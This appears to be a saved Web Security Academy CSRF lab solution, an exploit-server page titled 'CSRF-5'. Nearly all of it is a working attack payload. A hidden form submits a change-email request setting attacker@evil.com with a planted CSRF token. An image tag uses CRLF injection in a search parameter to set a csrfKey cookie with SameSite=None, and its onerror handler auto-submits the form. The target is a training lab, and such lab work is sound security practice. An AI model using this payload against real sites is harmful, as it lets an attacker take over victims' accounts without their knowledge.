 Body:
<html>
<head>
<title>CSRF-5</title>
</head>
<body>
<form action="https://0a38003c0466e7dbc41f2f84009200ac.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@evil.com">
<input type="hidden" name="csrf" value="hMX6roXxx4LPkQUpRCr5tJFKc5s6NzJM">
</form>
<img src="https://0a38003c0466e7dbc41f2f84009200ac.web-security-academy.net/?search=anything%0d%0aSet-
Cookie:csrfKey=cYKdlnK4AuLbcbZBymW44Vizt6UkQpRK%3b%20SameSite=None" onerror="document.forms[0].submit()">
</body>
</html>
Store View exploit Deliver exploit to victim Access log